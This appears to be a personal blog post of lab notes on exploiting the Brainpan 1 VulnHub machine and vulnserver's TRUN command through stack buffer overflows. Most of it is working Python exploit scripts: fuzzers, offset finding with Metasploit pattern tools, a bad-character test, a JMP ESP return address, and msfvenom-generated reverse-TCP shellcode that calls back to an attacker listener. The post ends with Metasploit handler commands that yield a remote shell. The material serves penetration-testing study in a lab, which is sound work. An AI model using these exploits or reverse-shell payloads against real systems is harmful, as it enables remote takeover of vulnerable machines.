Wlakthru:
B.
http://www.daftandcurious.com/2013/04/brainpan-journey-into-exploit.html
[file filenam.exe, NC filename 9999, no gcc, strings, wine,
sudo]
C.
http://rgolebiowski.blogspot.co.uk/2016/02/brain-pain.html [for look script showing number of packets being sent, using mona script and ASLR, 2nd buffer overflow to root, using gdb, find / -perm -4000 -type f ]
D. https://www.doyler.net/security-not-included/brainpan-1-walkthrough [msfvenom reverseshell]
E. http://hatriot.github.io/blog/2013/04/02/solving-brainpan/ [2nd buffer overflow to root, using gdb, but I was getting error after gdb ./validate. When I run (gdb) r $(perl -e 'print "\x41"x120'), I am getting no such file or directory]
F. https://www.doyler.net/security-not-included/brainpan-1-walkthrough [ full address space layout randomization, find / -perm +6000 -type f -exec ls -ld {} \; > setuid; echo done , like above getting error with gdb. unable to run r `python brainpan2.py` in gdb, not sure what it does. Not sure where this file is coming from]
G. https://www.vulnhub.com/entry/brainpan-1,51/
D. https://www.doyler.net/security-not-included/brainpan-1-walkthrough [msfvenom reverseshell]
E. http://hatriot.github.io/blog/2013/04/02/solving-brainpan/ [2nd buffer overflow to root, using gdb, but I was getting error after gdb ./validate. When I run (gdb) r $(perl -e 'print "\x41"x120'), I am getting no such file or directory]
F. https://www.doyler.net/security-not-included/brainpan-1-walkthrough [ full address space layout randomization, find / -perm +6000 -type f -exec ls -ld {} \; > setuid; echo done , like above getting error with gdb. unable to run r `python brainpan2.py` in gdb, not sure what it does. Not sure where this file is coming from]
G. https://www.vulnhub.com/entry/brainpan-1,51/
Notes:
root@kali:~# cat etfuzz.py
#!/usr/bin/python
# etFuzz.py - Xerubus' malleable fuzzer
#
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1000
# /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
-q 35724134
# msfvenom -p linux/x86/shell/reverse_tcp -b '\x00'
LHOST=10.0.1.5 LPORT=4444 -f python
#!/usr/bin/python
import socket,sys
#payload = "\x41"*1000
#pattern =
"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
pattern= "\x41"*524
#eip ="\x42"*4
#buf = "\x43" * 372
eip =
"\xf3\x12\x17\x31" #jmp esp 311712f3
nops = "\x90"*50
buf = ""
buf +=
"\xb8\x3f\x10\x0d\x56\xda\xcf\xd9\x74\x24\xf4\x5e\x29"
buf +=
"\xc9\xb1\x1f\x83\xee\xfc\x31\x46\x11\x03\x46\x11\xe2"
buf += "\xca\x7a\x07\x08\x05\xa0\xe0\x57\x36\x15\x5c\xf2\xba"
buf +=
"\x29\x04\x8b\x5b\x84\x49\x1c\xc0\x7f\x40\x23\xf7\x7a"
buf +=
"\x3c\x21\xf7\x95\xe0\xac\x16\xff\x7e\xf7\x88\x51\x28"
buf +=
"\x8e\xc9\x11\x1b\x10\x8c\x56\xda\x08\xc0\x22\x20\x43"
buf +=
"\x7e\xca\x5a\x93\x26\xa1\x5a\xf9\xd3\xbc\xb8\xcc\x12"
buf +=
"\x73\xbe\xaa\x64\xf5\x02\x5f\x43\xb4\x7a\x19\x8b\xa8"
buf +=
"\x84\x59\x02\x2b\x45\xb2\x18\x6d\xa5\x49\x90\x10\xe7"
buf +=
"\xd2\x55\x2a\x8f\xc2\x0e\x22\x91\x7a\x06\x38\xe2\x7e"
buf += "\xab\xc1\x87\x41\x4b\xc0\x78\xa0\x13\xc5\x86\x23\x63"
buf +=
"\x7d\x87\x23\x63\x81\x45\xa3"
#payload = pattern
#payload = pattern+eip+buf
payload = pattern+eip+nops+buf
s =
socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
s.connect(('10.0.1.4',9999)) # IP of WinXP
SP3 machine running brainpan.exe
except:
print "[-] Connection failed!
Noob!"
sys.exit(0)
s.recv(1024)
s.send(payload)
-----
root@bt:~# file brainpan.exe
brainpan.exe: PE32 executable for MS Windows (console) Intel 80386 32-bit
root@bt:~# strings brainpan.exe
[^_]
AAAA......
1.
Lets go ahead and start writing a simple
fuzzer for this program to see if we can get it to crash. The following python
script will connect to the service and send 1000 "A"s to the service:
1a. Awesome! We
have successfully overwritten the instruction pointer(EIP) with a shitton of
"A"s (0x41). For the newbies out there following along, this is an
ideal situation as we can now control execution of this application from this
point forward (assuming we can have suitable space for our shellcode and can
reliably call it ;]).
2. Our next step is to determine exactly how many bytes we can
fill into this buffer before EIP is overwritten, that way we can put whatever
value we want into EIP. For this, we'll use pattern_create and pattern_offset from the
Metasploit Framework.
./pattern_create.rb -l 1000Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa……..
2a. Going back to our WinXP test machine, we
close Immunity Debugger and brainpan.exe and repeat the process of attaching
brainpan.exe to Immunity Debugger once again so we can launch this exploit
against it yet again. Once this has been completed and we re-launch our updated

exploit we will get the following from our registers in Immunity Debugger:
Now we copy the value that has overwritten
EIP (35724134) and go back to our attacking machine and load it into pattern_offset, like so:
root@bt:/opt/metasploit/msf3/tools# ./pattern_offset.rb 35724134 1000524root@bt:/opt/metasploit/msf3/tools#
2b. Saaaaawwweeet!
We know that it only takes
524 bytes to overwrite EIP with any value we want. Lets go ahead and
edit our exploit to test this offset value and to determine if we have enough
room for shellcode.
junk = "\x41"*524
eip = "\x42"*4
shellcode = "\x43"*1000
3.
What
this code will do is send
524 A's(x41), 4 B's(x42) and 1000 C's(x43) [how did we get 4 and 1000, could
4 be a reserve value and 1000 coming from our initial value ?]. We do this to determine if we are overwriting EIP
with the B's and to see if we have room for our shellcode with the 1000 C's.
Let's see what happens in Immunity Debugger after we run our exploit again:
From another walkthrough [http://rgolebiowski.blogspot.co.uk/2016/02/brain-pain.html]
Now our
payload will be as follow "A"*524 + "B"*4 + (900-524-4)*"C". Updated script
gives following result:
[900-524-4=372 which gave us the same result where 900 was the initial value we pass/provided].
[900-524-4=372 which gave us the same result where 900 was the initial value we pass/provided].
Very nice! We can see that EIP is now successfully overwritten by Bs and ESP now contains our Cs(where our shellcode will be later).
Since ESP points directly at our shellcode, we can search for a jmp/call esp within the binary's assembler. The reason we do this is so that we replace the B's with the address of jmp/call esp so that the instruction pointer will execute the jmp/call esp instruction. This will then direct the execution flow to our shellcode which resides in ESP.
3a. So lets go looking/search (press F4 in the main thread)
for our JMP ESP
call within the binary file:
This JMP ESP will definitely suffice for our exploit needs. All that is left is to generate our shellcode and then update our exploit with the necessary information. Let's generate our reverse shell shellcode now with msfpayload and msfencode:
4.
Generate
code using msfvenom to have a reverse shell to kali with a different port. Now we will fix our exploit so that it looks like so:
payload =
pattern+eip+nops+buf
[junk-----524 bytes][EIP - jmp esp][shellcode]. Change the victim IP address if need be
a. Start listening on reverse
shell port on Kali. Start attacking again
5.
The reverse shell didn’t get us working shell so
we are going to use Metasploit to get working shell. After entering these
commands run the script again to get the shell
a. Commands
on Kali to get Metapreter
i.
Msfconsole
ii.
Use exploit/multi/handler
iii.
Set payload linux/x86/shell/reverse_tcp
iv.
Set LHOST
v.
Set LPORT
vi.
Exploit
Python scrits for buffer overflow
6. Success! We now have a low privileged shell on our victim machine. Let’s continue.
We’ll take a look in the home directory to see if there is anything interesting…. nope. The only thing noticeable is
that there is a script which restarts the web service should it die, as well as the root of the web service running on
port 10000 [ source B]
7. Do we have any special permissions we can use with
sudo?===1
#!/usr/bin/python
#/usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 1500
#/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 1500 -q 32724131
#[*] Exact match at offset 515
# msfvenom -p windows/shell_reverse_tcp lhost=kali lport=4444 exitfunc=thread -f c -a x86 --platform windows -b "\x00". exitfunc get us stability in the shell; -b is the bad shell in this case only a null shell; -f c= format in C shell code; -a x86 for arctecture ...these didnt work so I used meterpreter
import socket
import sys
buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Fuzzing vulnserver %s bytes " % len(string)
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect(('10.0.1.4',9999))
s.send(('TRUN /.:/' + string))
s.close()
====2
#!/usr/bin/python
import socket
import sys
shellcode = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9"
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
connect=s.connect(('10.0.1.4',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "chk debugger"
s.close()
====3
#!/usr/bin/python
import socket
import sys
shellcode = "A" * 515 + "B" * 4
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
connect=s.connect(('10.0.1.4',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "chk debugger"
s.close()
====4
#!/usr/bin/python
import socket
import sys
badchars = (
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f"
"\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f"
"\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf"
"\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf"
"\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
shellcode = "A" * 515 + "B" * 4 + badchars
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
connect=s.connect(('10.0.1.4',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "chk debugger"
s.close()
====5
#!/usr/bin/python
import socket
import sys
#311712F3 is FFE4 address
shellcode = "A" * 515 + "\xf3\x12\x17\x31"
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
connect=s.connect(('10.0.1.4',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "chk debugger"
s.close()
=====6
#!/usr/bin/python
# msfvenom -p linux/x86/shell/reverse_tcp -b '\x00' LHOST=10.0.1.5 LPORT=4444 -f python
#msfvenom -p linux/x86/shell/reverse_tcp -b '\x00' LHOST=10.0.1.5 LPORT=4444 -f c -a x86 platform linux
import socket
import sys
exploit = ""
exploit += "\xba\x69\xf3\x3e\xd5\xda\xd4\xd9\x74\x24\xf4\x5e\x29\xc9\xb1"
exploit += "\x1f\x31\x56\x15\x03\x56\x15\x83\xee\xfc\xe2\x9c\x99\x34\x8b"
exploit += "\x6f\x85\xbe\xd0\xdc\x7a\x12\x7d\xe0\xcc\xf2\x08\x05\xe1\x7b"
exploit += "\x9d\x9e\x92\x71\xa2\x21\x66\xee\xa0\x21\x79\xb2\x2d\xc0\x13"
exploit += "\x2c\x76\x52\xb5\xe7\x0f\xb3\x76\xc5\x90\xb6\xb9\xac\x89\xf6"
exploit += "\x4d\x72\xc2\xa4\xae\x8c\x12\xf0\xc4\x8c\x78\x05\x90\x6e\x4d"
exploit += "\xcc\x6f\xf0\x2b\x0e\x16\x4c\xd8\xa9\x5b\xa9\xa6\xb5\x8b\xb6"
exploit += "\xd8\x3c\x48\x77\x33\x32\x4e\x9b\xc8\xfa\x2d\x91\x51\x7f\x0d"
exploit += "\x51\x42\x24\x07\x43\xfb\x6c\x1b\x34\xff\x5d\xa4\xb1\xc0\x25"
exploit += "\xa7\x46\x21\x6d\xa6\xb8\xa2\x8d\x12\xb9\xa2\x8d\x64\x77\x22"
shellcode = "A" * 515 + "\xf3\x12\x17\x31" + "\x90" * 30 + exploit
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
try:
connect=s.connect(('10.0.1.6',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "chk debugger"
s.close()
# I wasnt getting working metsploit session with the regrulat msfvenom command. as soon as I ran whoami command, the session would close.
use exploit/multi/handler
set payload python/meterpeter/reverse_tcp
set lhost 10.9.8.2
set lport 4000
run
====didn work
use payload/linux/x86/shell_reverse_tcp
==== this one did work
use exploit/multi/handler
set PAYLOAD linux/x86/meterpreter/reverse_tcp
set lhost & lport
exploit
...whoami shows puck
===



Comments
Post a Comment